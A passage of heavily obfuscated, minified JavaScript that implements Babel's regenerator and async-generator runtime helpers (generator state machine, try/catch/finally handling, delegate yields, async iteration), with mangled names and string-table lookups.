TZr(ZRr){JX.push(m8r);[sD()[nS(vm)](XC,Ck,CG),sz()[zD(Lg)](jx,XPr),sz()[zD(qG)].call(null,Ax,YRr)][Rn()[qh(gD)].call(null,gD,FPr,U8r,ZM,gD,zn)](function(Agr){swr(ZRr,Agr,function(Wcr){JX.push(nQr);var LSr;return LSr=this[MC()[mA(Ag)](gD,KJ(KJ(UD)),rh,NLr,KJ(Jw),Mn)](Agr,Wcr),JX.pop(),LSr;});});JX.pop();}function Rjr(Jwr,WXr,jSr){var Y3r=m3r;return function(zjr,p2r){JX.push(JSr);if(rD(Y3r,mzr))throw new (jV[gZ()[fb(Ck)].apply(null,[kG,Xc])])(sz()[zD(wt)].apply(null,[xBr,HX]));if(rD(Y3r,VXr)){if(rD(hC(typeof sz()[zD(Zq)],'undefined')?sz()[zD(Lg)].apply(null,[jx,Pg]):sz()[zD(Ag)](j9r,J0r),zjr))throw p2r;var qWr;return qWr=xD(m0,[gZ()[fb(G5)].apply(null,[jL,tZ]),qzr,md()[Ex(Ag)](QM,Gg,JW,Arr),KJ(UD)]),JX.pop(),qWr;}for(jSr[sD()[nS(bn)].call(null,Tgr,jk,CPr)]=zjr,jSr[gZ()[fb(UW)](Qs,Hlr)]=p2r;;){var Ojr=jSr[gZ()[fb(Ik)].apply(null,[cN,WH])];if(Ojr){var r3r=bSr(Ojr,jSr);if(r3r){if(rD(r3r,bcr))continue;var TWr;return JX.pop(),TWr=r3r,TWr;}}if(rD(rD(typeof sD()[nS(Kq)],fd([],[][[]]))?sD()[nS(ZM)].call(null,qm,N3,pXr):sD()[nS(vm)](Bs,UD,CG),jSr[sD()[nS(bn)](Tgr,Mn,CPr)]))jSr[sz()[zD(Yp)](I6r,sX)]=jSr[HR()[AN(Ag)](q7r,pM,RD,jM,Fx,KJ([]))]=jSr[gZ()[fb(UW)](Qs,Hlr)];else if(rD(sz()[zD(Lg)].apply(null,[jx,Pg]),jSr[sD()[nS(bn)].call(null,Tgr,KJ(KJ({})),CPr)])){if(rD(Y3r,m3r))throw Y3r=VXr,jSr[gZ()[fb(UW)](Qs,Hlr)];jSr[sD()[nS(sR)].apply(null,[jjr,jk,Ax])](jSr[gZ()[fb(UW)].apply(null,[Qs,Hlr])]);}else rD(sz()[zD(qG)](Ax,b3),jSr[rD(typeof sD()[nS(vm)],fd([],[][[]]))?sD()[nS(ZM)].apply(null,[SY,GN,CQr]):sD()[nS(bn)].call(null,Tgr,pZ,CPr)])&&jSr[MC()[mA(gD)](Ag,WG,Ck,wtr,pM,AK)](sz()[zD(qG)](Ax,b3),jSr[gZ()[fb(UW)].apply(null,[Qs,Hlr])]);Y3r=mzr;var sDr=fjr(j9,[Jwr,WXr,jSr]);if(rD(sD()[nS(GN)](FZr,gD,Hd),sDr[sz()[zD(hW)].call(null,jJ,ZZ)])){if(Y3r=jSr[md()[Ex(Ag)](QM,Gg,EY,Arr)]?VXr:lgr,rD(sDr[hC(typeof gZ()[fb(CI)],'undefined')?gZ()[fb(UW)].apply(null,[Qs,Hlr]):gZ()[fb(jJ)].apply(null,[JF,DK])],bcr))continue;var MEr;return MEr=xD(m0,[gZ()[fb(G5)](jL,tZ),sDr[gZ()[fb(UW)](Qs,Hlr)],md()[Ex(Ag)](QM,Gg,rF,Arr),jSr[md()[Ex(Ag)].apply(null,[QM,Gg,Mz,Arr])]]),JX.pop(),MEr;}rD(sz()[zD(Lg)](jx,Pg),sDr[sz()[zD(hW)](jJ,ZZ)])&&(Y3r=VXr,jSr[sD()[nS(bn)](Tgr,WZ,CPr)]=sz()[zD(Lg)].apply(null,[jx,Pg]),jSr[gZ()[fb(UW)].apply(null,[Qs,Hlr])]=sDr[gZ()[fb(UW)].call(null,Qs,Hlr)]);}JX.pop();};}function bSr(m2r,O5r){JX.push(hDr);var UDr=O5r[sD()[nS(bn)](Krr,lJ,CPr)];var jJr=m2r[gZ()[fb(Od)](JZ,n5)][UDr];if(rD(jJr,qzr)){var K3r;return O5r[gZ()[fb(Ik)](cN,Xzr)]=null,rD(sz()[zD(Lg)](jx,U0),UDr)&&m2r[gZ()[fb(Od)](JZ,n5)][hC(typeof sz()[zD(Vq)],fd([],[][[]]))?sz()[zD(qG)](Ax,TX):sz()[zD(Ag)](FUr,rSr)]&&(O5r[sD()[nS(bn)].apply(null,[Krr,Y3,CPr])]=sz()[zD(qG)].call(null,Ax,TX),O5r[gZ()[fb(UW)].apply(null,[Qs,UWr])]=qzr,bSr(m2r,O5r),rD(hC(typeof sz()[zD(EY)],fd('',[][[]]))?sz()[zD(Lg)].apply(null,[jx,U0]):sz()[zD(Ag)](gK,mDr),O5r[sD()[nS(bn)](Krr,KJ(UD),CPr)]))||hC(sz()[zD(qG)](Ax,TX),UDr)&&(O5r[rD(typeof sD()[nS(Gg)],fd('',[][[]]))?sD()[nS(ZM)].apply(null,[Arr,Yf,gk]):sD()[nS(bn)].call(null,Krr,WZ,CPr)]=sz()[zD(Lg)](jx,U0),O5r[hC(typeof gZ()[fb(hf)],fd([],[][[]]))?gZ()[fb(UW)].call(null,Qs,UWr):gZ()[fb(jJ)](CI,s0r)]=new (jV[rD(typeof gZ()[fb(q4r)],fd([],[][[]]))?gZ()[fb(jJ)].call(null,X0r,Xvr):gZ()[fb(WZ)](rh,Lc)])(fd(fd(gZ()[fb(s5)](HC,D3),UDr),rD(typeof Rn()[qh(RD)],'undefined')?Rn()[qh(Bw)](kSr,RWr,plr,cN,mw,KJ({})):Rn()[qh(jJ)].apply(null,[GJ,Twr,CI,Zq,RD,BZ])))),JX.pop(),K3r=bcr,K3r;}var Pwr=fjr(j9,[jJr,m2r[gZ()[fb(Od)](JZ,n5)],O5r[gZ()[fb(UW)](Qs,UWr)]]);if(rD(hC(typeof sz()[zD(If)],fd('',[][[]]))?sz()[zD(Lg)].apply(null,[jx,U0]):sz()[zD(Ag)](JI,zzr),Pwr[sz()[zD(hW)](jJ,Vc)])){var YZr;return O5r[sD()[nS(bn)](Krr,HC,CPr)]=sz()[zD(Lg)].apply(null,[jx,U0]),O5r[gZ()[fb(UW)].apply(null,[Qs,UWr])]=Pwr[gZ()[fb(UW)](Qs,UWr)],O5r[gZ()[fb(Ik)].call(null,cN,Xzr)]=null,JX.pop(),YZr=bcr,YZr;}var Lzr=Pwr[gZ()[fb(UW)](Qs,UWr)];var hwr;return hwr=Lzr?Lzr[md()[Ex(Ag)].apply(null,[QM,Gg,WG,R9r])]?(O5r[m2r[sz()[zD(Bn)].apply(null,[TA,Nc])]]=Lzr[gZ()[fb(G5)].call(null,jL,Bg)],O5r[sD()[nS(vm)](Ugr,Xf,CG)]=m2r[sD()[nS(Xf)].apply(null,[fvr,gD,D6r])],hC(rD(typeof sz()[zD(GN)],fd([],[][[]]))?sz()[zD(Ag)](ELr,IBr):sz()[zD(qG)](Ax,TX),O5r[rD(typeof sD()[nS(FK)],fd([],[][[]]))?sD()[nS(ZM)].apply(null,[Bzr,TN,s9r]):sD()[nS(bn)](Krr,YD,CPr)])&&(O5r[sD()[nS(bn)](Krr,YC,CPr)]=sD()[nS(vm)](Ugr,tM,CG),O5r[gZ()[fb(UW)].call(null,Qs,UWr)]=qzr),O5r[hC(typeof gZ()[fb(q4r)],fd('',[][[]]))?gZ()[fb(Ik)](cN,Xzr):gZ()[fb(jJ)](DJr,Ntr)]=null,bcr):Lzr:(O5r[sD()[nS(bn)](Krr,GJ,CPr)]=sz()[zD(Lg)](jx,U0),O5r[gZ()[fb(UW)](Qs,UWr)]=new (jV[gZ()[fb(WZ)](rh,Lc)])(gZ()[fb(BD)].apply(null,[sH,M3])),O5r[gZ()[fb(Ik)](cN,Xzr)]=null,bcr),JX.pop(),hwr;}Wwr[sD()[nS(GJ)](k4r,EY,Wm)]=nzr;Zcr(k3r,gZ()[fb(Bw)](s5,JN),xD(m0,[rD(typeof gZ()[fb(mn)],'undefined')?gZ()[fb(jJ)].apply(null,[qN,tI]):gZ()[fb(G5)](jL,Oz),nzr,sz()[zD(Gw)](Eh,Tt),KJ(UD)]));Zcr(nzr,gZ()[fb(Bw)].apply(null,[s5,JN]),xD(m0,[gZ()[fb(G5)](jL,Oz),Wwr,rD(typeof sz()[zD(In)],'undefined')?sz()[zD(Ag)](Ovr,SI):sz()[zD(Gw)](Eh,Tt),KJ(UD)]));Wwr[sz()[zD(sR)](Lg,Gwr)]=swr(nzr,mSr,sz()[zD(Xf)](TN,WC));pjr[HZ()[EG(jJ)](YD,rq,YC,mz)]=function(Cwr){JX.push(kBr);var Xgr=sC(sz()[zD(WZ)].call(null,Bw,vjr),typeof Cwr)&&Cwr[hC(typeof gZ()[fb(sH)],fd([],[][[]]))?gZ()[fb(Bw)](s5,kM):gZ()[fb(jJ)].apply(null,[jM,Pk])];var nDr;return nDr=KJ(KJ(Xgr))&&(rD(Xgr,Wwr)||rD(sz()[zD(Xf)](TN,GTr),Xgr[sz()[zD(sR)](Lg,gJ)]||Xgr[gZ()[fb(Pt)].apply(null,[U8r,FR])])),JX.pop(),nDr;};pjr[sD()[nS(DW)](Bzr,hW,wm)]=function(Kwr){JX.push(QK);jV[gZ()[fb(lJ)].apply(null,[zF,JF])][gZ()[fb(kf)].apply(null,[WLr,wJ])]?jV[gZ()[fb(lJ)](zF,JF)][gZ()[fb(kf)](WLr,wJ)](Kwr,nzr):(Kwr[gZ()[fb(rF)].call(null,wt,KD)]=nzr,swr(Kwr,mSr,sz()[zD(Xf)].apply(null,[TN,nUr])));Kwr[hC(typeof sD()[nS(Xf)],fd('',[][[]]))?sD()[nS(GJ)](C9r,sR,Wm):sD()[nS(ZM)](qXr,LK,Mn)]=jV[hC(typeof gZ()[fb(Yp)],fd('',[][[]]))?gZ()[fb(lJ)](zF,JF):gZ()[fb(jJ)](bQr,b5r)][hC(typeof HR()[AN(VY)],'undefined')?HR()[AN(UD)](Svr,HC,Ft,Ag,UD,jk):HR()[AN(GJ)].apply(null,[wq,KJ(KJ([])),dS,hO,CA,s5])](k3r);var FSr;return JX.pop(),FSr=Kwr,FSr;};pjr[hC(typeof HR()[AN(RD)],fd([],[][[]]))?HR()[AN(gD)](Oq,G5,G5,jM,pM,pF):HR()[AN(GJ)].apply(null,[T7r,rh,sR,nh,V9r,Mz])]=function(mRr){return tEr.apply(this,[GQ,arguments]);};TZr(vSr[sD()[nS(GJ)].call(null,k4r,bn,Wm)]);swr(vSr[rD(typeof sD()[nS(Od)],'undefined')?sD()[nS(ZM)](Hd,KJ(Jw),Svr):sD()[nS(GJ)](k4r,jM,Wm)],PRr,function(){return tEr.apply(this,[zQ,arguments]);});pjr[gZ()[fb(TN)](f7r,xM)]=vSr;pjr[rD(typeof sD()[nS(jY)],fd('',[][[]]))?sD()[nS(ZM)](js,KJ(Jw),MJr):sD()[nS(Od)](vBr,Ip,GF)]=function(XXr,EZr,N5r,HWr,Otr){JX.push(D5r);rD(Z1(UD),Otr)&&(Otr=jV[sD()[nS(dS)].call(null,pL,sR,mw)]);var kJr=new vSr(Etr(XXr,EZr,N5r,HWr),Otr);var qtr;return qtr=pjr[HZ()[EG(jJ)](Nf,hDr,YC,mz)](EZr)?kJr:kJr[sD()[nS(vm)].apply(null,[w8r,cN,CG])]()[sD()[nS(Zk)](SM,Bn,vm)](function(URr){var M5r;JX.push(Mtr);return M5r=URr[md()[Ex(Ag)](QM,Gg,hW,LDr)]?URr[gZ()[fb(G5)](jL,l0r)]:kJr[sD()[nS(vm)](LTr,jM,CG)](),JX.pop(),M5r;}),JX.pop(),qtr;};TZr(k3r);swr(k3r,mSr,sD()[nS(UW)](Zc,Mz,Ft));swr(k3r,ngr,function(){return tEr.apply(this,[U9,arguments]);});swr(k3r,gZ()[fb(tM)](Fp,Ec),function(){return tEr.apply(this,[SV,arguments]);});pjr[sz()[zD(kg)](dS,QPr)]=function(Ttr){return tEr.apply(this,[wv,arguments]);};pjr[sD()[nS(Ik)](vW,GJ,kg)]=Yzr;wgr[rD(typeof sD()[nS(Zk)],fd([],[][[]]))?sD()[nS(ZM)](js,tM,UW):sD()[nS(GJ)](k4r,dS,Wm)]=xD(m0,[gZ()[fb(Bw)](s5,JN),wgr,gZ()[fb(BJ)](DW,c3),function DWr(Bwr){JX.push(Gw);if(this[sD()[nS(s5)].apply(null,[BK,rZ,Iw])]=UD,this[hC(typeof sD()[nS(In)],fd([],[][[]]))?sD()[nS(vm)](sH,G5,CG):sD()[nS(ZM)](Dm,jk,Fm)]=DG[Ag],this[hC(typeof sz()[zD(N3)],fd('',[][[]]))?sz()[zD(Yp)].apply(null,[I6r,BK]):sz()[zD(Ag)](Q9r,dq)]=this[HR()[AN(Ag)](zf,wL,hW,jM,Fx,RR)]=qzr,this[md()[Ex(Ag)].call(null,QM,Gg,bw,vn)]=KJ(DG[BZ]),this[gZ()[fb(Ik)].apply(null,[cN,dk])]=null,this[hC(typeof sD()[nS(pF)],'undefined')?sD()[nS(bn)].call(null,lA,GJ,CPr):sD()[nS(ZM)](MQr,jk,PF)]=sD()[nS(vm)].call(null,sH,jJ,CG),this[gZ()[fb(UW)].call(null,Qs,pF)]=qzr,this[bk()[Yd(Ag)](Bw,sH,Gw,gL,lm)][rD(typeof Rn()[qh(UD)],'undefined')?Rn()[qh(Bw)](CEr,JBr,B9r,mI,sR,RD):Rn()[qh(gD)](gD,LN,U8r,EW,cN,Ip)](LJr),KJ(Bwr))for(var jXr in this)rD(Rn()[qh(UD)].apply(null,[Jw,sH,Zq,jk,HC,EW]),jXr[rD(typeof sD()[nS(mw)],fd('',[][[]]))?sD()[nS(ZM)](DX,KJ(Jw),SY):sD()[nS(gD)](dA,YD,MW)](UD))&&Fgr.call(this,jXr)&&KJ(jV[sz()[zD(bn)](df,ccr)](S3r(jXr[rD(typeof gZ()[fb(XF)],fd([],[][[]]))?gZ()[fb(jJ)](W0r,wf):gZ()[fb(hf)].apply(null,[nm,On])](Jw))))&&(this[jXr]=qzr);JX.pop();},MC()[mA(jJ)].call(null,Gg,At,G5,BXr,rZ,sF),function(){return tEr.apply(this,[d0,arguments]);},sD()[nS(sR)].apply(null,[Wq,Jw,Ax]),function Cjr(rjr){JX.push(NO);if(this[md()[Ex(Ag)].apply(null,[QM,Gg,jJ,vBr])])throw rjr;var FJr=this;function rEr(fcr,lXr){JX.push(v9r);N2r[sz()[zD(hW)](jJ,Zd)]=rD(typeof sz()[zD(Bw)],fd([],[][[]]))?sz()[zD(Ag)].call(null,QDr,U1):sz()[zD(Lg)].call(null,jx,gS);N2r[gZ()[fb(UW)].call(null,Qs,rk)]=rjr;FJr[hC(typeof sD()[nS(Mn)],'undefined')?sD()[nS(vm)].apply(null,[SH,rF,CG]):sD()[nS(ZM)].call(null,xRr,RD,l4r)]=fcr;lXr&&(FJr[hC(typeof sD()[nS(Qlr)],fd([],[][[]]))?sD()[nS(bn)].call(null,sEr,hs,CPr):sD()[nS(ZM)](DI,rh,hlr)]=sD()[nS(vm)](SH,KJ(UD),CG),FJr[gZ()[fb(UW)](Qs,rk)]=qzr);var vZr;return JX.pop(),vZr=KJ(KJ(lXr)),vZr;}for(var O3r=WR(this[bk()[Yd(Ag)].apply(null,[Bw,QDr,xA,Bn,lm])][gZ()[fb(UD)](pM,vJ)],Jw);Bm(O3r,DG[Ag]);--O3r){var vbr=this[bk()[Yd(Ag)](Bw,QDr,bw,jM,lm)][O3r],N2r=vbr[sz()[zD(Zk)](wk,wW)];if(rD(sD()[nS(Zq)](slr,dk,vI),vbr[md()[Ex(gD)](N3,Ag,Lg,QDr)])){var H3r;return H3r=rEr(sz()[zD(Zq)](Em,Et)),JX.pop(),H3r;}if(Ds(vbr[md()[Ex(gD)](N3,Ag,EY,QDr)],this[sD()[nS(s5)](wD,KJ({}),Iw)])){var KZr=Fgr.call(vbr,sz()[zD(vm)].apply(null,[Nf,vM])),Hwr=Fgr.call(vbr,sD()[nS(kg)](dd,bn,Bw));if(KZr&&Hwr){if(bg(this[sD()[nS(s5)](wD,Zq,Iw)],vbr[sz()[zD(vm)].apply(null,[Nf,vM])])){var vzr;return vzr=rEr(vbr[sz()[zD(vm)].call(null,Nf,vM)],KJ(UD)),JX.pop(),vzr;}if(bg(this[sD()[nS(s5)].apply(null,[wD,jk,Iw])],vbr[sD()[nS(kg)](dd,KJ(KJ({})),Bw)])){var PDr;return PDr=rEr(vbr[sD()[nS(kg)](dd,Gg,Bw)]),JX.pop(),PDr;}}else if(KZr){if(bg(this[rD(typeof sD()[nS(In)],fd([],[][[]]))?sD()[nS(ZM)].apply(null,[hW,HC,Mp]):sD()[nS(s5)].apply(null,[wD,KJ(KJ(UD)),Iw])],vbr[sz()[zD(vm)].call(null,Nf,vM)])){var AZr;return AZr=rEr(vbr[sz()[zD(vm)].call(null,Nf,vM)],KJ(UD)),JX.pop(),AZr;}}else{if(KJ(Hwr))throw new (jV[gZ()[fb(Ck)](kG,Kw)])(sz()[zD(dk)].call(null,EW,nD));if(bg(this[sD()[nS(s5)](wD,WG,Iw)],vbr[sD()[nS(kg)](dd,Jd,Bw)])){var BZr;return BZr=rEr(vbr[sD()[nS(kg)](dd,BD,Bw)]),JX.pop(),BZr;}}}}JX.pop();},MC()[mA(gD)](Ag,WZ,Mz,Oq,wL,AK),function YXr(Ftr,zcr){JX.push(BJ);for(var CZr=WR(this[bk()[Yd(Ag)].apply(null,[Bw,f7r,b1,DW,lm])][gZ()[fb(UD)](pM,H0r)],Jw);Bm(CZr,UD);--CZr){var RRr=this[bk()[Yd(Ag)](Bw,f7r,GN,FK,lm)][CZr];if(Ds(RRr[md()[Ex(gD)].call(null,N3,Ag,rg,f7r)],this[sD()[nS(s5)](fQr,zn,Iw)])&&Fgr.call(RRr,sD()[nS(kg)](RZ,jJ,Bw))&&bg(this[sD()[nS(s5)](fQr,wL,Iw)],RRr[sD()[nS(kg)].apply(null,[RZ,WK,Bw])])){var WSr=RRr;break;}}WSr&&(rD(gZ()[fb(Mn)](HN,ln),Ftr)||rD(gZ()[fb(cN)].call(null,Em,A5),Ftr))&&Ds(WSr[md()[Ex(gD)].call(null,N3,Ag,Kc,f7r)],zcr)&&Ds(zcr,WSr[sD()[nS(kg)].apply(null,[RZ,zn,Bw])])&&(WSr=null);var cZr=WSr?WSr[sz()[zD(Zk)](wk,On)]:{};cZr[sz()[zD(hW)].call(null,jJ,TY)]=Ftr;cZr[gZ()[fb(UW)](Qs,rPr)]=zcr;var Btr;return Btr=WSr?(this[sD()[nS(bn)](tZr,KJ(KJ(UD)),CPr)]=sD()[nS(vm)](f7r,Gg,CG),this[hC(typeof sD()[nS(Qs)],'undefined')?sD()[nS(vm)](f7r,Jd,CG):sD()[nS(ZM)](vN,jk,kgr)]=WSr[sD()[nS(kg)](RZ,hs,Bw)],bcr):this[rD(typeof sD()[nS(jq)],fd([],[][[]]))?sD()[nS(ZM)].call(null,nI,mI,EPr):sD()[nS(BD)].call(null,G6r,dS,U8r)](cZr),JX.pop(),Btr;},hC(typeof sD()[nS(jL)],'undefined')?sD()[nS(BD)].call(null,jf,N3,U8r):sD()[nS(ZM)](jY,tM,Rx),function n3r(LEr,wjr){JX.push(TUr);if(rD(sz()[zD(Lg)](jx,bb),LEr[sz()[zD(hW)](jJ,YW)]))throw LEr[gZ()[fb(UW)].apply(null,[Qs,Xt])];rD(gZ()[fb(Mn)].apply(null,[HN,sZ]),LEr[hC(typeof sz()[zD(vVr)],'undefined')?sz()[zD(hW)].apply(null,[jJ,YW]):sz()[zD(Ag)].call(null,Blr,X5)])||rD(gZ()[fb(cN)](Em,gz),LEr[sz()[zD(hW)](jJ,YW)])?this[sD()[nS(vm)](AR,Gw,CG)]=LEr[gZ()[fb(UW)](Qs,Xt)]:rD(sz()[zD(qG)].apply(null,[Ax,MJ]),LEr[sz()[zD(hW)].apply(null,[jJ,YW])])?(this[bk()[Yd(gD)](Gg,NS,RD,rh,jM)]=this[rD(typeof gZ()[fb(mw)],fd([],[][[]]))?gZ()[fb(jJ)](ON,zlr):gZ()[fb(UW)](Qs,Xt)]=LEr[gZ()[fb(UW)](Qs,Xt)],this[sD()[nS(bn)](Qd,KJ(KJ({})),CPr)]=sz()[zD(qG)](Ax,MJ),this[sD()[nS(vm)](AR,mx,CG)]=sz()[zD(Zq)].call(null,Em,HL)):rD(rD(typeof sD()[nS(rF)],'undefined')?sD()[nS(ZM)](M9r,B5,lSr):sD()[nS(GN)](p5,Mn,Hd),LEr[hC(typeof sz()[zD(Iw)],fd([],[][[]]))?sz()[zD(hW)].apply(null,[jJ,YW]):sz()[zD(Ag)](Ik,d0r)])&&wjr&&(this[sD()[nS(vm)].apply(null,[AR,Jw,CG])]=wjr);var Dcr;return JX.pop(),Dcr=bcr,Dcr;},gZ()[fb(mx)].call(null,df,gc),function E5r(Pzr){JX.push(WX);for(var dRr=WR(this[rD(typeof bk()[Yd(G5)],'undefined')?bk()[Yd(Gg)].call(null,fZr,sh,fk,tM,t9r):bk()[Yd(Ag)](Bw,lp,JW,JW,lm)][gZ()[fb(UD)].call(null,pM,K3)],Jw);Bm(dRr,UD);--dRr){var cjr=this[bk()[Yd(Ag)].call(null,Bw,lp,KJ(Jw),bw,lm)][dRr];if(rD(cjr[sD()[nS(kg)].apply(null,[xz,LK,Bw])],Pzr)){var gRr;return this[sD()[nS(BD)](XPr,GN,U8r)](cjr[sz()[zD(Zk)](wk,FS)],cjr[gZ()[fb(fk)](G5,dJ)]),LJr(cjr),JX.pop(),gRr=bcr,gRr;}}JX.pop();},Rn()[qh(B5)].call(null,jM,f4r,hh,KJ(KJ(UD)),cN,X5),function vXr(KRr){JX.push(OJr);for(var zSr=WR(this[bk()[Yd(Ag)](Bw,kn,G5,gL,lm)][rD(typeof gZ()[fb(Gq)],fd([],[][[]]))?gZ()[fb(jJ)](Z4r,mJr):gZ()[fb(UD)](pM,ht)],Jw);Bm(zSr,UD);--zSr){var fRr=this[rD(typeof bk()[Yd(GJ)],fd(rD(typeof gZ()[fb(Ag)],fd([],[][[]]))?gZ()[fb(jJ)](XEr,t0r):gZ()[fb(GJ)].apply(null,[DX,I2r]),[][[]]))?bk()[Yd(Gg)].call(null,hx,jjr,KJ(KJ([])),Ft,cG):bk()[Yd(Ag)](Bw,kn,Lg,dk,lm)][zSr];if(rD(fRr[md()[Ex(gD)](N3,Ag,Xf,kn)],KRr)){var R3r=fRr[rD(typeof sz()[zD(rg)],'undefined')?sz()[zD(Ag)].call(null,p3r,V9r):sz()[zD(Zk)].call(null,wk,JD)];if(rD(sz()[zD(Lg)](jx,hM),R3r[sz()[zD(hW)].call(null,jJ,L5)])){var MZr=R3r[hC(typeof gZ()[fb(ff)],'undefined')?gZ()[fb(UW)](Qs,bN):gZ()[fb(jJ)].call(null,Ovr,lZr)];LJr(fRr);}var Y5r;return JX.pop(),Y5r=MZr,Y5r;}}throw new (jV[gZ()[fb(Ck)](kG,FX)])(bk()[Yd(jJ)](WZ,QDr,KJ(KJ([])),Ip,rC));},sz()[zD(DW)](vn,qp),function REr(Mgr,Zjr,H2r){JX.push(A9r);this[gZ()[fb(Ik)].apply(null,[cN,Mlr])]=xD(m0,[hC(typeof gZ()[fb(Ik)],fd('',[][[]]))?gZ()[fb(Od)](JZ,YM):gZ()[fb(jJ)](KQr,EI),Yzr(Mgr),sz()[zD(Bn)](TA,pb),Zjr,rD(typeof sD()[nS(jJ)],fd([],[][[]]))?sD()[nS(ZM)](SO,GJ,Gk):sD()[nS(Xf)](dEr,kf,D6r),H2r]);rD(sD()[nS(vm)].call(null,rH,Ck,CG),this[sD()[nS(bn)](q1,At,CPr)])&&(this[rD(typeof gZ()[fb(rPr)],'undefined')?gZ()[fb(jJ)](XBr,K9r):gZ()[fb(UW)](Qs,Pk)]=qzr);var qRr;return JX.pop(),qRr=bcr,qRr;}]);var HJr;return JX.pop(),HJr=pjr,HJr;};var qAr=function(Nsr){"@babel/helpers - typeof";JX.push(hEr);qAr=sC(sz()[zD(WZ)](Bw,XFr),typeof jV[sD()[nS(rZ)].apply(null,[U2r,Y3,Ak])])&&sC(rD(typeof sD()[nS(cG)],'undefined')?sD()[nS(ZM)](AVr,KJ(UD),vm):sD()[nS(mI)].call(null,YH,s5,lk),typeof jV[sD()[nS(rZ)].apply(null,[U2r,KJ(UD),Ak])][gZ()[fb(Od)](JZ,nD)])?function(IIr){return tEr.apply(this,[O0,arguments]);}:function(UGr){return tEr.apply(this,[Hv,arguments]);};var Sxr;return JX.pop(),Sxr=qAr(Nsr),Sxr;};var m5r=function(){"use strict";var mYr=function(HMr,hsr,ZNr){return Fjr.apply(this,[CP,arguments]);};var xbr=function(z1r,kIr,rsr,wpr){JX.push(UF);var tqr=kIr&&g3r(kIr[rD(typeof sD()[nS(Gw)],fd([],[][[]]))?sD()[nS(ZM)](HC,Nf,Xvr):sD()[nS(GJ)](js,Hx,Wm)],MCr)?kIr:MCr;var cbr=jV[gZ()[fb(lJ)](zF,r2r)][HR()[AN(UD)](DLr,Ck,mz,Ag,UD,KJ(KJ(UD)))](tqr[hC(typeof sD()[nS(jM)],fd([],[][[]]))?sD()[nS(GJ)].call(null,js,KJ(KJ(Jw)),Wm):sD()[nS(ZM)].apply(null,[cTr,MW,dS])]);var Znr=new sMr(wpr||[]);Jbr(cbr,rD(typeof MC()[mA(rZ)],fd(gZ()[fb(GJ)](DX,FDr),[][[]]))?MC()[mA(RD)].apply(null,[klr,rg,DW,Gg,Od,ELr]):MC()[mA(Ag)].call(null,gD,hs,EY,Vvr,Pt,Mn),xD(m0,[gZ()[fb(G5)](jL,Xzr),Opr(z1r,rsr,Znr)]));var lYr;return JX.pop(),lYr=cbr,lYr;};var MCr=function(){};var K1r=function(){};var PNr=function(){};var sNr=function(nsr,Oxr){function tYr(kYr,D1r,Wdr,JCr){JX.push(kp);var OMr=tEr(KB,[nsr[kYr],nsr,D1r]);if(hC(sz()[zD(Lg)](jx,MR),OMr[sz()[zD(hW)](jJ,Qd)])){var nbr=OMr[gZ()[fb(UW)](Qs,MVr)],vqr=nbr[gZ()[fb(G5)](jL,Hw)];var Pqr;return Pqr=vqr&&sC(sz()[zD(G5)](DK,pUr),qAr(vqr))&&Qqr.call(vqr,sz()[zD(GN)].call(null,kg,xTr))?Oxr[gZ()[fb(rg)](rPr,SH)](vqr[sz()[zD(GN)](kg,xTr)])[sD()[nS(Zk)].apply(null,[vZ,Lg,vm])](function(PIr){JX.push(nBr);tYr(rD(typeof sD()[nS(CH)],fd('',[][[]]))?sD()[nS(ZM)](xA,HC,Y6r):sD()[nS(vm)].apply(null,[rk,jL,CG]),PIr,Wdr,JCr);JX.pop();},function(dxr){JX.push(DTr);tYr(sz()[zD(Lg)](jx,qJ),dxr,Wdr,JCr);JX.pop();}):Oxr[rD(typeof gZ()[fb(bn)],fd('',[][[]]))?gZ()[fb(jJ)].call(null,lf,V9r):gZ()[fb(rg)](rPr,SH)](vqr)[sD()[nS(Zk)].call(null,vZ,bw,vm)](function(nFr){JX.push(Em);nbr[gZ()[fb(G5)].apply(null,[jL,wA])]=nFr,Wdr(nbr);JX.pop();},function(ZGr){var bnr;JX.push(TY);return bnr=tYr(rD(typeof sz()[zD(wk)],fd([],[][[]]))?sz()[zD(Ag)](pN,xq):sz()[zD(Lg)](jx,kL),ZGr,Wdr,JCr),JX.pop(),bnr;}),JX.pop(),Pqr;}JCr(OMr[gZ()[fb(UW)](Qs,MVr)]);JX.pop();}var Kfr;JX.push(JSr);Jbr(this,MC()[mA(Ag)].apply(null,[gD,GJ,LK,q7r,fk,Mn]),xD(m0,[gZ()[fb(G5)].call(null,jL,tZ),function YYr(PAr,nMr){var wqr=function(){return new Oxr(function(Gqr,Mfr){tYr(PAr,nMr,Gqr,Mfr);});};var ssr;JX.push(Ilr);return ssr=Kfr=Kfr?Kfr[rD(typeof sD()[nS(rN)],'undefined')?sD()[nS(ZM)](qI,Jw,rSr):sD()[nS(Zk)](SS,s5,vm)](wqr,wqr):wqr(),JX.pop(),ssr;}]));JX.pop();};var bGr=function(nNr){return Fjr.apply(this,[wv,arguments]);};var Edr=function(SAr){return Fjr.apply(this,[SV,arguments]);};var sMr=function(GIr){JX.push(FQr);this[bk()[Yd(Ag)].apply(null,[Bw,WVr,KJ(KJ(Jw)),TN,lm])]=[xD(m0,[hC(typeof md()[Ex(G5)],fd(rD(typeof gZ()[fb(B5)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[T7r,pO]):gZ()[fb(GJ)](DX,M0r),[][[]]))?md()[Ex(gD)].call(null,N3,Ag,UD,WVr):md()[Ex(ZM)](lZr,cG,UW,PXr),sD()[nS(Zq)](Sjr,At,vI)])],GIr[Rn()[qh(gD)](gD,Hvr,U8r,wL,Nf,Mz)](bGr,this),this[gZ()[fb(BJ)](DW,Bd)](KJ(DG[Ag]));JX.pop();};var Ipr=function(zbr){JX.push(QDr);if(zbr||rD(gZ()[fb(GJ)](DX,CW),zbr)){var UYr=zbr[lCr];if(UYr){var qnr;return JX.pop(),qnr=UYr.call(zbr),qnr;}if(sC(sz()[zD(WZ)](Bw,GD),typeof zbr[sD()[nS(vm)].apply(null,[VX,Ik,CG])])){var SGr;return JX.pop(),SGr=zbr,SGr;}if(KJ(jV[sz()[zD(bn)].call(null,df,ZL)](zbr[rD(typeof gZ()[fb(Jn)],'undefined')?gZ()[fb(jJ)](sS,s9r):gZ()[fb(UD)].apply(null,[pM,Kt])]))){var JAr=nZ(DG[BZ]),ffr=function Fbr(){JX.push(SPr);for(;bg(++JAr,zbr[gZ()[fb(UD)](pM,mW)]);)if(Qqr.call(zbr,JAr)){var zdr;return 